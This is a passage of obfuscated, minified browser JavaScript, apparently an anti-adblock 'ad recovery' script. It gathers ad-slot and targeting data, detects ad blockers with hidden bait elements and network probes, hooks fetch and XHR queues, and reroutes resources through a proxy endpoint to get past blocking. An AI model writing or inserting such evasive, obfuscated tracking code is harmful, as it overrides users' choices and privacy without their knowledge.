0:i[t(519)](o),adUnits:null===(s=window[t(4146)])||void 0===s?void 0:s[t(3869)],installedModules:null===(a=window[t(4146)])||void 0===a?void 0:a[t(2708)],consentMetadata:null===(c=window[t(4146)])||void 0===c||null===(l=c[t(4044)])||void 0===l?void 0:l[t(519)](c)},prebid_detail:y?{bidResponses:null===(u=window[t(4146)])||void 0===u||null===(d=u[t(2891)])||void 0===d?void 0:d[t(519)](u),events:null===(h=window[t(4146)])||void 0===h||null===(f=h[t(4055)])||void 0===f?void 0:f[t(519)](h)}:void 0,gpt:{config:null===(m=window[t(2005)])||void 0===m||null===(g=m[t(2346)])||void 0===g?void 0:g[t(519)](m),pubads:{slots:null===(w=window[t(2005)])||void 0===w||null===(w=w[t(4162)]())||void 0===w||null===(w=w[t(4100)]())||void 0===w?void 0:w[t(2883)]((e=>({adUnitPath:e[t(1091)](),attributeKeys:e[t(4453)](),categoryExclusions:e[t(2434)](),clickUrl:e[t(2019)](),slotId:e[t(499)](),sizes:e[t(2827)](),outOfPage:e[t(1461)](),services:e[t(533)]()[t(2883)]((e=>({name:e[t(1444)]()}))),targeting:Object[t(2614)](e[t(2299)]()[t(2883)]((n=>[n,e[t(3484)](n)])))}))),targeting:Object[t(2614)](null===(b=window[t(2005)])||void 0===b||null===(b=b[t(4162)]())||void 0===b||null===(b=b[t(2299)]())||void 0===b?void 0:b[t(2883)]((e=>{const n=t;var r;return[e,null===(r=window[n(2005)])||void 0===r||null===(r=r[n(4162)]())||void 0===r?void 0:r[n(3484)](e)]})))}}})));try{var A,x;null===(A=(x=window)[t(3700)])||void 0===A||A[t(519)](x,v)}catch(t){}return v};const k=Math[p(4364)](performance[p(3399)]());if(ht(.01),await(async t=>{const e=p,r=an(t),o=n.A[e(4177)](e(723));return o?Boolean(o):await r})(a)&&!Le(location[p(3034)])&&!e.A[p(3255)]&&p(3494)!==n.A[p(4177)](p(1626),!1))return st(a,new Map([[p(2620),p(1417)]])),void l.A[p(3255)](p(2385));try{b()}catch(j){l.A[p(3255)](p(3571)[p(1814)](j)),(0,f.Pf)(j,new URL(e.A[p(4242)])[p(1194)],(async t=>await l.A[p(1362)](p(3553),t)))}const E=(0,ln.i)();if(!E)return void l.A[p(3255)](p(2578));ht(E[p(779)]),l.A[p(3255)](p(2558),E);const M=(window[p(2124)][p(889)]+window[p(2124)][p(3552)])[p(3796)](p(3895))||p(3494)===n.A[p(4177)](p(3895),!1);if(!E)return l.A[p(3255)](p(2951));if(null!==(y=null==E?void 0:E[p(1639)])&&void 0!==y&&!y&&window[p(2896)]!==window[p(744)])return l.A[p(3255)](p(3668));if(E[p(3046)]&&!e.A[p(3255)]&&p(3494)!==n.A[p(4177)](p(1626),!1)&&!M){const[H,I]=await Promise[p(4243)]([(0,R.H4)(E[p(2888)]),(0,R.jy)(E[p(632)])]);return ot(a,H,H&&I,!1),l.A[p(3255)](p(2477))}if(!E[p(3675)]&&!e.A[p(3255)]&&p(3494)!==n.A[p(4177)](p(1626),!1)&&!M)return l.A[p(3255)](p(1152));n.A[p(1926)](!!E[p(3008)]),(0,We.Nq)();const[L,W]=null!=E&&E[p(2262)]||M?[!0,!0]:await Promise[p(4243)]([(0,R.H4)(E[p(2888)]),(0,R.jy)(E[p(632)])]);if(window[p(1389)][p(2035)]=L,(0,We.B3)(),l.A[p(3255)](p(2275),L),l.A[p(3255)](p(1545),W),E[p(2536)]){const V=await async function(t){const e=p;try{const r=n.A[e(4177)](e(774));if(r)try{const o=JSON[e(1060)](r);if(o[e(2595)]&&o[e(2595)]+864e5>Date[e(3399)]())return cn(t)[e(1245)]((t=>{const r=e;t&&n.A[r(562)](r(774),JSON[r(2958)]({...t,cachedAt:Date[r(3399)]()}))})),o}catch(t){}const o=await cn(t);return o&&n.A[e(562)](e(774),JSON[e(2958)]({...o,cachedAt:Date[e(3399)]()})),o}catch(t){return l.A[e(2102)](e(1525),t),{ivt:!1,reason:e(2102)}}}(a);if(V[p(774)])return st(a,new Map([[p(2620),V[p(4217)]],[p(3401),L[p(3062)]()]])),void l.A[p(3255)](p(3680))}ot(a,L,L&&W,null!==(v=E[p(1236)])&&void 0!==v&&v);try{var A;const F=null===(A=E[p(2780)])||void 0===A?void 0:A[p(3273)]((t=>t[p(1602)]));var x;F&&((n,r,o,i,s,a,c)=>{const l=p,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(3796)](d)||Math[l(2227)]()>h)&&(i&&!s&&a||((n,r,o,i)=>{const s=t,a={};window[s(2005)]=window[s(2005)]||{},window[s(2005)][s(1314)]=window[s(2005)][s(1314)]||[],window[s(2005)][s(1314)][s(570)]((()=>{const t=s,c=Math[t(4364)](performance[t(3399)]());let l=!1;window[t(2005)][t(4162)]()[t(2641)](t(3969),(e=>{const n=t;if(l)return;const r=e[n(2901)][n(1091)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(4364)](performance[n(3399)]())})})),window[t(2005)][t(4162)]()[t(2641)](t(3949),(s=>{const u=t;if(l)return;const d=s[u(2901)][u(1091)]()||"";if(!d||!a[d])return;if(s[u(648)])return;l=!0;const h=Math[u(4364)](performance[u(3399)]());!function(t,n,r,o,i,s,a,c){const l=u;let d=arguments[l(4459)]>8&&void 0!==arguments[8]?arguments[8]:new Map;dt(t,l(1522),new Map([[l(582),e.A[l(899)]],[l(3401),r[l(3062)]()],[l(493),o],[l(1594),i[l(3062)]()],[l(4341),s[l(3062)]()],[l(1534),a[l(3062)]()],[l(2278),c[l(3062)]()],...d]),n)}(n,i,o,d,r,c,a[d][u(3969)],h)}))}))})(n,c,i,u))})(a,E[p(2714)],E[p(779)],L,W,null!==(x=F[p(1741)])&&void 0!==x&&x,k)}catch(q){}function O(){const t=p;try{const e=window[t(2005)];return!!e&&t(3447)===e[t(3175)][t(3062)]()}catch(t){return!1}}if(c.A[p(2144)]()&&setTimeout((()=>{O()&&((t,n)=>{const r=a2A;at(t,r(2993),new Map([[r(582),e.A[r(899)]],[r(3401),n[r(3062)]()]]))})(a,L)}),1051),!(0,Tt.Gb)(E[p(2722)])&&!Le(location[p(3034)]))return void l.A[p(3255)](p(1486));if(E[p(4401)]&&(0,Tt.oi)(E[p(4401)]))return(t=>{const n=p;at(t,n(3880),new Map([[n(582),e.A[n(899)]]]))})(a),void l.A[p(3255)](p(2192));try{await(async(a,g,w,y)=>{const v=p;let A=!1;try{var x,k,E;if(!(0,o.Gy)(a))return l.A[v(3255)](v(2686)),void(A=!0);if((0,s.C8)(a,e.A[v(4242)]),function(t){const e=v;window[e(1389)]={...window[e(1389)],loaded:!0,isAdBlockerDetected:t}}(w),!w)return l.A[v(3255)](v(1728)),$&&[][v(2403)]((t=>location[v(759)][v(2503)](t)))&&function(t){const n=v,r=new Set;window[n(2094)]((()=>{const o=n;window[o(2005)]&&window[o(2005)][o(1314)]&&window[o(2005)][o(1314)][o(570)]((()=>{const n=o;window[n(2005)][n(4162)]()[n(4100)]()[n(2883)]((t=>function(t){const e=n;var r,o;const i=null===(r=t[e(499)]())||void 0===r?void 0:r[e(3512)](),s=t[e(1091)](),a=t[e(2760)](),c=null===(o=t[e(2827)]())||void 0===o?void 0:o[e(2883)]((t=>[t[e(3462)],t[e(1261)]])),l=document[e(4404)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const n=e;let r="#"+t.id,o=t[n(2215)];for(;o;){var i;const t=o[n(3851)][n(3069)](),e=o[n(3128)]("id"),s=null===(i=o[n(3128)](n(3369)))||void 0===i?void 0:i[n(2130)](" ");r=e?t+"#"+e+n(1559)+r:s?t+"."+s[n(4116)](".")+n(1559)+r:t+n(1559)+r,o=o[n(2215)]}return r[n(4459)]>100?r[n(3210)](r[n(4459)]-100):r}(l)}:null}(t)))[n(2860)]((t=>t&&!r[n(1184)](t.id)))[n(3443)]((o=>{const i=n;r[i(3114)](o.id),function(t,n){const r=i;at(t,r(2332),new Map([["id",n.id],[r(493),n[r(573)]],[r(2112),n[r(1659)]],[r(3302),n[r(3302)][r(2883)]((t=>t[r(4116)]("x")))[r(4116)]("|")],[r(1341),n[r(1341)]],[r(582),e.A[r(899)]]]))}(t,o)}))}))}),1e3)}(a),void(A=!0);const M=(0,ke.z9)(g[v(2780)]);if(!M)return l.A[v(3255)](v(1363)),void(A=!0);a[v(2386)]=M[v(2386)];const L=M[v(2780)];if(l.A[v(3255)](v(2230)[v(1814)](M[v(2386)],", ")[v(1814)](JSON[v(2958)](L))),L[v(3704)]&&!new URL(window[v(2124)][v(3034)])[v(3235)][v(1184)](v(1914))&&v(3494)!==n.A[v(4177)](v(1914),!1))return l.A[v(3255)](v(3239)),void(A=!0);if(L[v(1741)]&&!y)return l.A[v(3255)](v(3499)),void(A=!0);null!==(x=L[v(3333)])&&void 0!==x&&x[v(2175)]&&await async function(t,n){const r=v,i=t[r(3091)]((t=>Array[r(4274)](document[r(3461)](r(816)[r(1814)](t,'"]')))))[r(2860)]((t=>t instanceof HTMLLinkElement))[r(2883)]((t=>{const i=r,s=t[i(3128)](i(3034));return s?new Promise((r=>{const a=i,c=document[a(3254)](a(3951));c[a(1506)]=!0,Array[a(4274)](t[a(2905)])[a(3443)]((t=>{const e=a;c[e(3513)](t[e(3347)],t[e(3356)])})),c[a(3034)]=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[a(4105)],endpoint:e.A[a(4242)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(892)]=null,c[e(2335)]=null,r(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(892)]=()=>{t[a(1506)]=!0,u(!0)},c[a(2335)]=()=>{u(!1)},t[a(3904)](a(1163),c)})):Promise[i(4224)](!1)})),s=await Promise[r(4243)](i);l.A[r(3255)](r(3316)[r(1814)](JSON[r(2958)](s)))}(L[v(3333)][v(2175)],a),c.A[v(2144)]()&&c.A[v(2395)]()&&(0,fn.Y)(a);const W=window,O=(0,C.VS)(L[v(3333)]);if(Ue(a,W,O,{shouldHookDomContentLoadedLateListeners:!!L[v(2596)]}),function(t,e){const n=v;var r;if(l.A[n(3255)](n(4329)),null!==(r=window[n(3555)])&&void 0!==r&&r[n(4442)])return;const o=window[n(3555)]||[];window[n(3555)]={push:t=>Te(t),__replaced:!0};for(const t of[...o][n(740)]())Te(t);const i=r=>{const o=n;if(o(3503)===r[o(2620)]){const n=r[o(1359)][0]instanceof Request?r[o(1359)][0][o(3119)]:r[o(1359)][0];l.A[o(3255)](o(3010),r[o(1359)][0],o(3816),(0,C.pI)(e,n),o(3108),t[o(3503)],t[o(3503)][o(3466)]),(0,C.pI)(e,n)?t[o(3503)](...r[o(1359)])[o(1245)](r[o(4224)],r[o(4070)]):r[o(4070)](...r[o(2778)])}else if(o(1945)===r[o(2620)]){const n=z.A[o(4177)](t)[o(507)][o(4177)][o(519)](r[o(1475)]);l.A[o(3255)](o(1042),n),(0,C.pI)(e,n)||r[o(4070)]()}else if(o(2761)===r[o(2620)]){var i;if(!r[o(670)][o(3690)]||(null===(i=r[o(670)][o(3690)])||void 0===i?void 0:i[o(4459)])<2)return void r[o(2034)]();const t=r[o(670)][o(3690)][1];if((0,C.pI)(e,t)||r[o(2034)](),r[o(670)][o(535)])return;r[o(670)][o(535)]=!0;const n=new XMLHttpRequest;n[o(938)]=t=>{const e=o;var i,s;n[e(2511)]===XMLHttpRequest[e(4051)]&&r[e(670)][e(2482)]&&(r[e(670)][e(2482)]=!1,r[e(670)][e(665)]={readyState:n[e(2511)],response:n[e(2726)],responseText:n[e(2586)],responseType:n[e(3204)],responseURL:n[e(942)],responseXML:n[e(2981)],status:n[e(4171)],statusText:n[e(4324)],upload:n[e(3422)]},Object[e(1789)](t,e(3333),{writable:!1,value:r[e(670)]}),null===(i=r[e(670)])||void 0===i||null===(i=i[e(938)])||void 0===i||null===(s=i[e(519)])||void 0===s||s[e(519)](i,r[e(670)],t))},n[o(892)]=t=>{const e=o;var i,s;r[e(670)][e(1027)]&&r[e(670)][e(1664)]&&(r[e(670)][e(1664)]=!1,r[e(670)][e(665)]={readyState:n[e(2511)],response:n[e(2726)],responseText:n[e(2586)],responseType:n[e(3204)],responseURL:n[e(942)],responseXML:n[e(2981)],status:n[e(4171)],statusText:n[e(4324)],upload:n[e(3422)]},Object[e(1789)](t,e(3333),{writable:!1,value:r[e(670)]}),null===(i=r[e(670)][e(1027)])||void 0===i||null===(s=i[e(519)])||void 0===s||s[e(519)](i,r[e(670)],t))},n[o(2335)]=t=>{const e=o;var n,i;r[e(670)][e(2335)]&&r[e(670)][e(1664)]&&(r[e(670)][e(1664)]=!1,Object[e(1789)](t,e(3333),{writable:!1,value:r[e(670)]}),null===(n=r[e(670)][e(2335)])||void 0===n||null===(i=n[e(519)])||void 0===i||i[e(519)](n,r[e(670)],t))},n[o(3435)][o(519)](n,...r[o(670)][o(3690)]),n[o(3066)][o(519)](n)}},s=window[n(1900)]||[];window[n(1900)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Te((()=>i(t)))}(W,O),g[v(2965)]&&(0,ln.I)(g[v(2965)],w,y,a),null===(k=g[v(2684)])||void 0===k||k){const R=new URL(e.A[v(4242)])[v(1194)];(async function(n,a){await h();const f={protectUrlContext:n,isDomainShardingEnabled:a},p=[()=>async function(){const t=a2A,e=document[t(3254)](t(2114));try{e[t(1412)][t(2785)](t(3462),"0"),e[t(1412)][t(2785)](t(1261),"0"),e[t(1412)][t(2785)](t(494),t(1469)),e[t(1412)][t(2785)](t(3171),t(1017)),document[t(1780)][t(4312)](e);const n=e[t(3518)];if(!n)throw new Error(t(2453));await new Promise((t=>setTimeout(t,500))),b(n[t(3922)],!0)}catch(t){throw t}finally{e[t(1869)]()}}(),()=>async function(){const t=a2A,e=document[t(3254)](t(1822));e[t(1412)][t(2785)](t(1929),t(3179)),e[t(1412)][t(2785)](t(1512),t(3436)),e[t(1412)][t(2785)](t(744),t(3436));const n=document[t(3254)](t(2114));try{if(n[t(1412)][t(2785)](t(3462),"0"),n[t(1412)][t(2785)](t(1261),"0"),n[t(1412)][t(2785)](t(494),t(1469)),n[t(1412)][t(2785)](t(3171),t(1017)),n[t(3513)]("id",(0,r.md)(i.A[t(3354)]())),n[t(2242)][t(3114)]((0,r.md)(i.A[t(3354)]())),e[t(4312)](n),document[t(1780)][t(4312)](e),t(1017)===getComputedStyle(n)[t(1719)])throw new Error(t(674))}catch(t){throw t}finally{e[t(1869)]()}}(),()=>async function(n){const r=a2A,{protectUrlContext:a,isDomainShardingEnabled:c}=n,d=i.A[r(3758)](1,4),h=i.A[r(3758)](1,4),f=(0,o.Wq)({protectUrlContext:a,url:""[r(1814)](e.A[r(4242)],r(3517))[r(1814)](d,r(2608))[r(1814)](h),kind:o.MN[r(1035)],key:null,endpoint:e.A[r(4242)],extra:{shardingIndex:c?i.A[r(3758)](0,s.ch):-1}});return(0,u.c)(((e,n)=>{const o=r,i=document[o(3254)](o(3844));i[o(3513)](o(2269),"1"),i[o(2641)](o(1908),(()=>{const t=o;i[t(2570)]===d&&i[t(4344)]===h||n(t(3143)),e()})),i[o(2641)](o(2102),(async r=>{const i=o;await(()=>{const e=t;var n;return(null!==(n=S)&&void 0!==n?n:S=(0,u.c)(((t,e)=>{const n=a2A;var r;const o=[],i=null===(r=document[n(2838)](n(1270)))||void 0===r?void 0:r[n(3034)];i&&o[n(570)](i),o[n(570)](new URL(n(2387)+String(Date[n(3399)]()),location[n(3034)])[n(3034)]),o[n(570)](new URL(n(3819)+String(Date[n(3399)]()),location[n(3034)])[n(3034)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(3443)]((e=>{const r=n,i=document[r(3254)](r(3844));i[r(3513)](r(2269),"1"),i[r(2641)](r(1908),(()=>{t(!0)})),i[r(2641)](r(2102),(()=>{++s===o[r(4459)]&&t(!1)})),i[r(1550)]=e}))})))[e(1245)]((t=>(t||l.A[e(3255)](e(2093)),t)))})()?(l.A[i(3255)](i(2437)),n(i(1227)[i(1814)](r[i(2752)],i(1509)))):(l.A[i(3255)](i(1473)),e())})),i[o(1550)]=f,o(1017)===window[o(2147)](i)[o(1719)]&&n(o(2731))}))}(f),()=>async function(t){const{protectUrlContext:n,isDomainShardingEnabled:a}=t;return async function(t){const n=a2A,a=document[n(3254)](n(1822));a[n(1412)][n(2785)](n(1929),n(3179)),a[n(1412)][n(2785)](n(1512),n(3436)),a[n(1412)][n(2785)](n(744),n(3436));const c=document[n(3254)](n(2114));try{if(c[n(1550)]="",a[n(4312)](c),document[n(2404)][n(4312)](a),n(1017)===getComputedStyle(c)[n(1719)])throw new Error(n(674));const l=c[n(2388)],h=c[n(3518)];if(!l||!h)throw new Error(n(657));const f=(0,o.Wq)({protectUrlContext:t,url:""[n(1814)](e.A[n(4242)],n(3517))[n(1814)](i.A[n(3758)](1,4),n(2608))[n(1814)](i.A[n(3758)](1,4)),kind:o.MN[n(1035)],key:null,endpoint:e.A[n(4242)],extra:{shardingIndex:i.A[n(3758)](0,s.ch)}}),p=(0,o.Wq)({protectUrlContext:t,url:""[n(1814)](e.A[n(4242)],n(3517))[n(1814)](i.A[n(3758)](1,4),n(2608))[n(1814)](i.A[n(3758)](1,4)),kind:o.MN[n(1035)],key:null,endpoint:e.A[n(4242)],extra:{shardingIndex:-1}}),g=(0,o.Wq)({protectUrlContext:t,url:n(4016)[n(1814)](i.A[n(3354)]()),kind:o.MN[n(1593)],endpoint:e.A[n(4242)]}),w=(0,o.Wq)({protectUrlContext:t,url:""[n(1814)](e.A[n(4242)],n(2047)),kind:o.MN[n(2903)],endpoint:e.A[n(4242)],extra:{shardingIndex:-1}}),b=[n(2422),n(3146),n(1584)];let y=!1;for(const t of b)m(location[n(759)],t)&&(y=!0);const v=function(t){const e=n;let r=arguments[e(4459)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[e(2147)](t);if(e(1017)===o[e(4304)](e(1719)))return!1;if(y){if(e(4134)!==o[e(4304)](e(494)))return!1;if(e(1017)!==o[e(4304)](e(4246)))return!1;if(e(1017)===o[e(4304)](e(613)))return!1;if(e(1017)!==o[e(4304)](e(875))&&!t[e(3185)](e(2440)))return!1;if(e(1469)===o[e(4304)](e(3676)))return!1;if(e(1017)!==o[e(4304)](e(1655)))return!1;const n=o[e(4304)](e(2771));if(e(3009)!==n&&r[e(1734)](n)<0)return!1;if(parseFloat(o[e(4304)](e(3678)))<.2)return!1;if(e(1017)!==o[e(4304)](e(2860))&&e(1517)==typeof o[e(2860)]&&!o[e(2860)][e(3796)](e(2108)))return!1;if(e(1017)!==o[e(4304)](e(2794)))return!1;if(e(1017)!==o[e(4304)](e(4335)))return!1;const i=t=>parseInt(o[e(4304)](t)[e(3164)]("px","")),s=[e(1512),e(2057),e(744),e(2855),e(2862),e(2415),e(3126),e(1616),e(3965),e(998),e(4096),e(1892)];for(const n of s)if(!t[e(3185)](e(3563)+n)&&Math[e(3424)](i(n))>=1e4)return!1;const a=[e(1526),e(2156)];for(const n of a){const o=r[e(2147)](t,n);if(e(3009)!==o[e(4304)](e(3462)))return!1;if(e(3009)!==o[e(4304)](e(1261)))return!1;const i=o[e(4304)](e(2771));if(e(3009)!==o[e(4304)](e(2771))&&"0"!==i)return!1}}return!0},A=t=>{const e=n,r=[t];let o=t[e(2215)];for(;o;)r[e(570)](o),o=o[e(2215)];return r};for(const{selectors:t,html:e,cases:o,targetHosts:s,disabled:a,checker:c}of _)if(!(a||s&&!s[n(2403)]((t=>t===location[n(1194)])))){l[n(3435)](),l[n(4390)](e),l[n(876)](),l[n(3461)]("*")[n(3443)]((t=>{const e=n;if(t[e(3185)]("id")&&(t.id?t.id=(0,r.md)(t.id):t.id=(0,r.md)(i.A[e(3354)]())),t[e(3185)](e(3369))&&!t[e(3185)](e(1465))&&(t[e(3354)]?e(1517)==typeof t[e(3354)]&&(t[e(3354)]=t[e(3354)][e(2130)](" ")[e(2883)]((t=>(0,r.md)(t)))[e(4116)](" ")):(t[e(2242)][e(3114)]((0,r.md)(i.A[e(3354)]())),t[e(2242)][e(3114)]((0,r.md)(i.A[e(3354)]())))),t[e(3185)](e(3347))&&e(1632)!==t[e(3851)][e(3069)]()){const n=t[e(3128)](e(3347));n?t[e(3185)](e(4425))?t[e(1255)](e(4425)):t[e(3513)](e(3347),(0,r.md)(n)):t[e(3513)](e(3347),(0,r.md)(i.A[e(3354)]()))}t[e(3185)](e(1550))&&""===t[e(3128)](e(1550))&&!t[e(3185)](e(1617))&&(t[e(3185)](e(2784))?(t[e(1255)](e(2784)),t[e(3513)](e(1550),p)):t[e(3513)](e(1550),f)),t[e(3185)](e(3034))&&""===t[e(3128)](e(3034))&&(e(3951)===t[e(3851)][e(3069)]()?t[e(3513)](e(3034),w):t[e(3513)](e(3034),g))})),await(0,d.y)(100);for(const e of o){for(const t of e)l[n(3461)](t[n(1341)])[n(3443)]((e=>{const r=n;for(const n of Object[r(1193)](t[r(2905)]))e[r(3513)](n,t[r(2905)][n]);!0===t[r(1869)]&&e[r(1869)]()}));let r=[];for(const e of t)l[n(3461)](e)[n(3443)]((t=>{r=r[n(1814)](A(t))}));r=Array[n(4274)](new Set(r)),r[n(3443)]((t=>{const e=n;if(!(c||v)(t,h[e(3922)]))throw new Error(e(2725)+t[e(3851)])}))}await(0,u.c)((t=>window[n(586)]?window[n(586)]((()=>t())):t()))}}catch(t){throw t}finally{a[n(1869)]()}}(n)}(f),()=>async function(n){const r=a2A,{protectUrlContext:a,isDomainShardingEnabled:d}=n,h=i.A[r(4361)]([r(1189),r(4131),r(4376),r(2659),r(4251)]),f=document[r(3254)](r(2114));return f[r(3513)](r(2269),"1"),f[r(1550)]=(0,o.Wq)({protectUrlContext:a,url:""[r(1814)](e.A[r(4242)],r(2036))[r(1814)](h),kind:o.MN[r(1035)],key:null,endpoint:e.A[r(4242)],extra:{shardingIndex:d?i.A[r(3758)](0,s.ch):-1}}),U(f),(0,u.c)(((n,u)=>{const m=r,p=Date[m(3399)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a2A;o||(o=!0,t?n[r(1197)]():n[r(480)](e))};e[r(2641)](r(1908),(()=>i(!0))),e[r(2641)](r(2102),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(2102)])&&void 0!==n?n:new Error(e(3287)))})),window[r(2641)](r(2752),(t=>{const n=r;t[n(4443)]===e[n(3518)]&&i(!0)}));const s=z.A[r(4177)](window)[r(2871)][r(4177)][r(519)](e);if((c.A[r(4029)]()||c.A[r(2144)]())&&s){const t=Date[r(3399)]();fetch(s,{cache:r(751),priority:r(4475)})[r(1245)]((t=>t[r(1949)]()))[r(1245)]((()=>{const e=r,n=Date[e(3399)]()-t,o=Math[e(1051)](1001,5*n);l.A[e(3255)](e(3854)[e(1814)](o,e(1860))[e(1814)](n)),setTimeout((async()=>{const t=e;await T(),i(!1,new Error(t(3131)))}),o)}))[r(2907)]((()=>i(!1,new Error(r(4269)))))}})(f,{onLoad:()=>{const t=m,n=Date[t(3399)]()-p;l.A[t(3255)](t(1357)[t(1814)](n,"ms"));const r=Date[t(3399)](),c=(0,o.Wq)({protectUrlContext:a,url:""[t(1814)](e.A[t(4242)],t(1543))[t(1814)](h),kind:o.MN[t(1035)],key:null,endpoint:e.A[t(4242)],extra:{shardingIndex:d?i.A[t(3758)](0,s.ch):-1}});fetch(c,{cache:t(751),priority:t(4475)})[t(1245)]((e=>e[t(1949)]()))[t(1245)]((()=>{const e=t,o=Date[e(3399)]()-r,i=Math[e(1051)](1001,5*n,5*o);l.A[e(3255)](e(3538)[e(1814)](i,e(1868))[e(1814)](o,"ms")),setTimeout((async()=>{const t=e;await T(),l.A[t(3255)](t(2989)[t(1814)](i,t(4163))[t(1814)](h)),u(t(1731))}),i)}))[t(2907)]((e=>u(t(2738)[t(1814)](e))))},onError:t=>u(m(646)[m(1814)](null==t?void 0:t[m(2752)]))}),window[m(2641)](m(2752),(t=>{const e=m;if(e(1517)!=typeof t[e(992)]||!t[e(992)][e(3104)](h))return;const r=Date[e(3399)]()-p;return l.A[e(3255)](e(2490)[e(1814)](t[e(992)],e(1756))[e(1814)](r,"ms")),t[e(992)]===h?n():t[e(992)][e(2503)](e(4232))?u(e(3029)[e(1814)](t[e(992)][e(2130)](""[e(1814)](h,"_"))[1])):void 0})),document[m(1780)][m(4312)](f)}))[r(1245)]((t=>(f[r(1869)](),t)))[r(2907)]((t=>{throw f[r(1869)](),t}))}(f),()=>N(f),...a?[()=>N(f,0)]:[],()=>async function(t,n){const r=a2A;var a;const{protectUrlContext:c,isDomainShardingEnabled:l}=t;null!==(a=n)&&void 0!==a||(n=l?i.A[r(3758)](0,s.ch):-1);const d=i.A[r(4361)]([r(3701),r(3742),r(3440),r(1162),r(2590)]);return(0,u.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(1814)](e.A[s(4242)],s(4172))[s(1814)](d),kind:o.MN[s(1035)],key:null,endpoint:e.A[s(4242)],extra:{shardingIndex:n}});fetch(a)[s(1245)]((t=>t[s(1949)]()))[s(1245)]((e=>{const n=s;e===d?t():i(n(1041))}))[s(2907)]((t=>i(s(1020)+t)))}))}(f),()=>async function(t,n){const r=a2A;var a;const{protectUrlContext:c,isDomainShardingEnabled:l}=t;null!==(a=n)&&void 0!==a||(n=l?i.A[r(3758)](0,s.ch):-1);const d=i.A[r(4361)]([r(3701),r(3742),r(3440),r(1162),r(2590)]);return(0,u.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(1814)](e.A[s(4242)],s(1058))[s(1814)](d),kind:o.MN[s(1035)],key:null,endpoint:e.A[s(4242)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[s(3435)](s(3479),a),l[s(938)]=()=>{const e=s;4===l[e(2511)]&&(l[e(2586)][e(3796)](d)?t():i(e(4040)))},l[s(2335)]=()=>i(s(1842)),l[s(3005)]=()=>i(s(534)),l[s(3066)]()}))}(f)];await async function(t,e,n){const r=a2A,o=[],i=[],s=()=>{var t;return null===(t=i[a2A(965)]())||void 0===t?void 0:t()},a=()=>{const t=a2A;for(;i[t(4459)]>0;)s()};let c=!1,l=0;t[r(3443)]((t=>o[r(570)]([t,0])));const u=Array[r(4274)]({length:2},(async()=>{const e=r;for(;!c&&l<t[e(4459)];){for(;0===o[e(4459)]&&l<t[e(4459)]&&!c;)await new Promise((t=>{i[e(570)](t)}));const r=o[e(965)]();if(!r)continue;const[u,d]=r;try{await u(),l++,l===t[e(4459)]&&a()}catch(t){if(d>=n[e(4459)])throw c=!0,a(),t;setTimeout((()=>{o[e(570)]([u,d+1]),s()}),n[d])}}}));await Promise[r(4243)](u)}(p,0,[153,197,298])})(a,(0,s.az)(a,e.A[v(4242)]))[v(2907)]((t=>{const e=v;l.A[e(2102)](e(484)[e(1814)](t)),(0,f.Pf)(t,R,(async t=>await l.A[e(1362)](e(3553),t)))}))}if(async function(t,n,r){const s=v,a=n[s(752)];a&&a[s(3968)]&&(window[s(2005)]=window[s(2005)]||{},window[s(2005)][s(1314)]=window[s(2005)][s(1314)]||[],window[s(2005)][s(1314)][s(570)]((()=>{const n=s;window[n(2005)][n(4162)]()[n(2641)](n(3949),(s=>{const c=n;if(s[c(648)])return;const l=function(t,e,n,r,o,s){const a=c;var l,u;const d=t[a(2164)][a(3393)],h=d[a(3796)](a(994))?null===(l=d[a(2130)](a(994))[1])||void 0===l?void 0:l[a(2130)](":")[0]:Z();return function(t,e,n,r,o,i,s,c,l,u,d,h,f,m,p,g,w,b,y,v,A,x,k,_,E){const M=a;return{dt:M(3211),pd:M(3240),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:s,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:x,pi:k,bt:"",gt:E}}(e[a(1374)],0,n,r,0,h,Z(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(2463)](navigator[a(2211)])?"1":"2",0,0,0,0,0,0,0,o[a(3821)],o[a(3795)],o[a(2901)][a(499)]()[a(2267)](),o[a(2922)],i.A[a(3136)](15,30),0,o[a(3757)]&&a(4298)==typeof o[a(3757)][0]&&a(4298)==typeof o[a(3757)][1]?""[a(1814)](o[a(3757)][0],"x")[a(1814)](o[a(3757)][1]):"",o[a(2922)],0,s||(null===(u=t[a(2005)][a(4162)]()[a(3484)](a(2714)))||void 0===u?void 0:u[0])||"")}(window,t,a[c(3892)],a[c(3272)],s,r),u=((t,n)=>{const r=c,i=new URL(r(1095));Object[r(1434)](n)[r(3443)]((t=>{const e=r;let[n,o]=t;o&&i[e(3235)][e(562)](n,o)}));const s=t[r(2164)][r(3254)](r(3267));return s[r(1550)]=(0,o.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[r(3034)],endpoint:e.A[r(4242)]}),s[r(3513)](r(4139),r(3494)),s})(window,l);document[c(3630)][c(4312)](u)}))})))}(a,L,g[v(2714)]),!1===(null===(E=L[v(2600)])||void 0===E?void 0:E[v(1602)])){const F=L[v(2600)][v(1601)]||[v(4146)];(0,hn.je)(F)}L[v(3634)]||(0,hn.lD)(L[v(4228)]||[]),(0,hn.N2)(L[v(4228)]||[]),function(t,e,n){const r=v,o=[],i=Array[r(4274)](t[r(2164)][r(3461)](r(2114)));for(const t of i)try{const i=t[r(3518)];if(!i)continue;if(!ce(i))continue;Ee(i,e,n,o)}catch(t){}}(W,a,O);const j=Me(W,a,O),H=1e3;let I=0;function V(t){const e=v;if(document[e(1469)])return 